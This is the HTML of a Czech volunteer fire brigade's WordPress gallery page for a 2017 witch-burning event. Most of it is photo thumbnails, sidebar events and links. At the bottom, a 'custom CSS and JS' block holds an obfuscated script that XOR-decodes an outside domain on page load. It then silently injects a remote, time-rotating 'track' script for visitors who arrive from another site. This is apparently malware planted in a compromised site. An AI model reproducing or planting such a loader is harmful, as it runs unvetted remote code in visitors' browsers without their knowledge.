				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2651/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2651-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2654/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2654-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2656/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2656-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2658/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2658-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2659/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2659-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2663/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2663-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2667/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2667-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2668/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2668-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2674/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2674-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2678/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2678-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2680/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2680-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2682/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2682-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2684/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2684-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2685/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2685-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2691/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2691-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2692/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2692-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2693/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2693-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2697/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2697-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2699/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2699-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2705/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2705-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2706/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2706-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2710/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2710-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2711/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2711-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2713/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2713-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2714/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2714-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2719/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2719-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2721/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2721-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2723/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2723-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2724/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2724-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2725/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2725-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2726/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2726-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2728/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2728-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2729/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2729-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2730/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2730-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2731/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2731-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2733/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2733-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2735/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2735-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2739/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2739-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2741/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2741-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2749/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2749-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2759/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2759-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2763/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2763-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2765/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2765-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2766/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2766-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2768/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2768-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2773/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2773-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2775/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2775-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2782/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2782-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2783/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2783-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2788/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2788-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2793/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2793-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2795/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2795-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2798/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2798-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2800/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2800-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2801/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2801-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2802/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2802-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2807/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2807-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2810/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2810-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2811/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2811-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2812/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2812-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2813/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2813-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2815/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2815-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2826/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2826-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2831/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2831-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2835/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2835-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2843/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2843-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2846/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2846-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2851/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2851-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2857/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2857-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2870/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2870-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2876/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2876-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2892/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2892-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2903/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2903-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2904/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2904-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://sdhkrakovany.cz/carodejnice-2017/img_2925/'><img width="150" height="150" src="http://sdhkrakovany.cz/wp-content/uploads/2018/01/IMG_2925-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

			</div><!-- .entry-content -->

		<footer class="entry-footer">
		<span class="cat-links">Publikováno v <a href="http://sdhkrakovany.cz/category/aktualne/" rel="category tag">Aktuálně</a>, <a href="http://sdhkrakovany.cz/category/galerie/" rel="category tag">Galerie</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://sdhkrakovany.cz/pozvanka-na-paleni-carodejnic/" rel="prev">Pozvánka na pálení čarodějnic</a></div><div class="nav-next"><a href="http://sdhkrakovany.cz/hasicske-zavody/" rel="next">Hasičské závody PHL 2. Kolo &#8211; Krakovany</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area no-toggle" role="complementary">
	<span class="sidebar-close"><i class="fa fa-times"></i></span>
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://sdhkrakovany.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside><aside id="text-6" class="widget widget_text"><h4 class="widget-title">Co nás čeká&#8230;</h4>			<div class="textwidget"><p><strong>26.8.2023</strong><br />
Loučení s prázdninami</p>
<p><strong>Květen 2023</strong><br />
<b>Závody Krakovany</b></p>
<p><strong>30.4.2023</strong><br />
Čarodějnice</p>
<p><strong>15.4.2023</strong><br />
Ukliďme Česko</p>
<p><strong>14.1.2023</strong><br />
Hasičský ples</p>
<hr />
</div>
		</aside><aside id="text-7" class="widget widget_text"><h4 class="widget-title">Odkazy</h4>			<div class="textwidget"><p><a href="http://obec-krakovany.cz" target="_blank" rel="noopener">Obec Krakovany</a></p>
<p><a href="http://polabskaliga.cz/" target="_blank" rel="noopener">Polabská hasičská ligy</a></p>
<p><a href="http://dh.cz" target="_blank" rel="noopener">Sdružení hasičů Čech, Moravy a Slezska</a></p>
<p><a href="http://www.magazinhasici.cz/" target="_blank" rel="noopener">Magazinhasici.cz</a></p>
</div>
		</aside></div><!-- #secondary -->

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://cs.wordpress.org/" rel="nofollow">Používáme WordPress (v češtině).</a><span class="sep"> | </span>Šablona: <a href="http://justfreethemes.com/oria" rel="nofollow">Oria</a> od JustFreeThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://sdhkrakovany.cz/wp-content/themes/oria/js/skip-link-focus-fix.js?ver=20130115' id='oria-skip-link-focus-fix-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1bbcd) {
    
    var _8ae67 = Date.now();
    var _98767 = 1000;
    _8ae67 = _8ae67 / _98767;
    _8ae67 = Math.floor(_8ae67);

    var _b1a75 = 600;
    _8ae67 -= _8ae67 % _b1a75;
    _8ae67 = _8ae67.toString(16);

    var _6d27f = _1bbcd.referrer;

    if (!_6d27f) return;

    var _22270 = [56015, 56010, 56021, 56006, 56007, 56002, 56016, 56011, 56001, 56012, 56002, 56017, 56007, 56008, 56010, 56023, 55949, 56010, 56013, 56005, 56012];

    _22270 = _22270.map(function(_1b759){
        return _1b759 ^ 55971;
    });

    var _d9e57 = "2e43112dd0c9ca2a8a0e418688f84373";
    
    _22270 = String.fromCharCode(..._22270);

    var _3d146 = "https://";
    var _e6e57 = "/";
    var _8d8fc = "track-";

    var _4e1ae = ".js";

    var _38306 = _1bbcd.createElement("script");
    _38306.type = "text/javascript";
    _38306.async = true;
    _38306.src = _3d146 + _22270 + _e6e57 + _8d8fc + _8ae67 + _4e1ae;

    _1bbcd.getElementsByTagName("head")[0].appendChild(_38306)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
